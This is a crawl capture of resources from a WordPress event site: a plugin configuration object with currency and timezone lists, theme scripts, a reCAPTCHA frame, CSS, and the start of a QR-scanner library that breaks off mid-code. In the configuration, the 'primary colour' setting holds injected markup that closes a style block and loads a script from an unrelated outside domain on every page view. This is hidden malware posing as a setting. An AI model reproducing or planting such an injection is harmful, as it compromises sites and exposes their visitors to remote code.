var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"32352","zoom_connection_check_nonce":"0a8bbdf6b4","ticket_status_nonce":"c354117293","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"3:39 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5d8190fd21","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script type="text/javascript" id="twentytwentythree-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentytwentythreeScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/skip-link-focus-fix.js?ver=1.0" id="twentytwentythree-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/navigation.js?ver=1.0" id="twentytwentythree-navigation-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/global.js?ver=1.0" id="twentytwentythree-global-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/jquery.scrollTo.js?ver=2.1.2" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-includes/js/comment-reply.min.js?ver=6.7.4&amp;cache=1769335760" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="load-more-posts-js-extra">
/* <![CDATA[ */
var loadMoreData = {"ajaxurl":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js" id="load-more-posts-js"></script>
<script></script> </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vX77zM0TLNzLEwaKQbQUHg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335767046');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/css/slimbox2.css
body_size: 329
content:
/* SLIMBOX */
#lbOverlay{position:fixed;z-index:9999;left:0;top:0;width:100%;height:100%;background-color:#000;cursor:pointer}
#lbBottomContainer,#lbCenter{position:absolute;z-index:9999;overflow:hidden;background-color:#fff}
.lbLoading{background:#fff url(../images/loading.gif) no-repeat center}
#lbImage{position:absolute;left:0;top:0;border:10px solid #fff;background-repeat:no-repeat}
#lbNextLink,#lbPrevLink{display:block;position:absolute;top:0;width:50%;outline:0}
#lbPrevLink{left:0}
#lbPrevLink:hover{background:transparent url(../images/prevlabel.gif) no-repeat 0 15%}
#lbNextLink{right:0}
#lbNextLink:hover{background:transparent url(../images/nextlabel.gif) no-repeat 100% 15%}
#lbBottom{font-family:Verdana,Arial,Geneva,Helvetica,sans-serif;font-size:10px;color:#666;line-height:1.4em;text-align:left;border:10px solid #fff;border-top-style:none}
#lbCloseLink{display:block;float:right;width:66px;height:22px;background:transparent url(../images/closelabel.gif) no-repeat center;margin:5px 0;outline:0}
#lbCaption,#lbNumber{margin-right:71px}
#lbCaption{font-weight:700}

--- FILE ---
content_type: text/css
request_url: https://www.dazzlerr.com/wp-content/plugins/b7-multiple-featured-images-for-post/public/b7-multiple-featured-images-for-post-frontend.css?ver=1.0.0
body_size: 529
content:
/* Basic styling for frontend display */
.b7-multiple-featured-images {
    display: flex;
    flex-wrap: wrap;
    gap: 15px; /* Increased gap for better spacing */
    margin-top: 15px;
    justify-content: flex-start; /* Default alignment */
}

.b7-multiple-featured-images img {
    border: 1px solid #eee;
    padding: 5px;
    box-sizing: border-box;
    height: auto; /* Keep height auto for aspect ratio */
}

/* Adjustments based on the number of images */

/* For 1 image - Make it larger and centered */
.b7-mfimg-count-1 {
    justify-content: center; /* Center if only one image */
}
.b7-mfimg-count-1 img {
    max-width: 50%; /* Make single image larger */
}


/* For 2 images - Display side by side, taking up more width */
.b7-mfimg-count-2 {
    justify-content: space-around; /* Distribute space evenly */
}
.b7-mfimg-count-2 img {
    max-width: 45%; /* Slightly smaller than half to allow space */
}


/* For 3 images - Display in a row, more compact */
.b7-mfimg-count-3 {
    justify-content: space-between; /* Distribute space evenly */
}
.b7-mfimg-count-3 img {
    max-width: 30%; /* Three images in a row */
}

/* Clearfix to prevent floating issues */
.b7-multiple-featured-images::after {
    content: "";
    display: block;
    clear: both;
}



/* Responsive adjustments - Example for smaller screens */
@media (max-width: 768px) {
    .b7-multiple-featured-images {
        flex-direction: column; /* Stack images on smaller screens */
        align-items: center; /* Center align stacked images */
    }
    .b7-multiple-featured-images img {
        max-width: 80%; /* Make images wider on small screens */
    }
    .b7-mfimg-count-1 img,
    .b7-mfimg-count-2 img,
    .b7-mfimg-count-3 img {
        max-width: 80%; /* Ensure all counts adjust on small screens */
    }



--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-scanner.umd.min.js?ver=4.0.53
body_size: 5460
content:
'use strict';(function(e,a){"object"===typeof exports&&"undefined"!==typeof module?module.exports=a():"function"===typeof define&&define.amd?define(a):(e="undefined"!==typeof globalThis?globalThis:e||self,e.QrScanner=a())})(this,function(){class e{constructor(a,b,c,d,f){this._legacyCanvasSize=e.DEFAULT_CANVAS_SIZE;this._preferredCamera="environment";this._maxScansPerSecond=25;this._lastScanTimestamp=-1;this._destroyed=this._flashOn=this._paused=this._active=!1;this.$video=a;this.$canvas=document.createElement("canvas");
c&&"object"===typeof c?this._onDecode=b:(c||d||f?console.warn("You're using a deprecated version of the QrScanner constructor which will be removed in the future"):console.warn("Note that the type of the scan result passed to onDecode will change in the future. To already switch to the new api today, you can pass returnDetailedScanResult: true."),this._legacyOnDecode=b);b="object"===typeof c?c:{};this._onDecodeError=b.onDecodeError||("function"===typeof c?c:this._onDecodeError);this._calculateScanRegion=
b.calculateScanRegion||("function"===typeof d?d:this._calculateScanRegion);this._preferredCamera=b.preferredCamera||f||this._preferredCamera;this._legacyCanvasSize="number"===typeof c?c:"number"===typeof d?d:this._legacyCanvasSize;this._maxScansPerSecond=b.maxScansPerSecond||this._maxScansPerSecond;this._onPlay=this._onPlay.bind(this);this._onLoadedMetaData=this._onLoadedMetaData.bind(this);this._onVisibilityChange=this._onVisibilityChange.bind(this);this._updateOverlay=this._updateOverlay.bind(this);
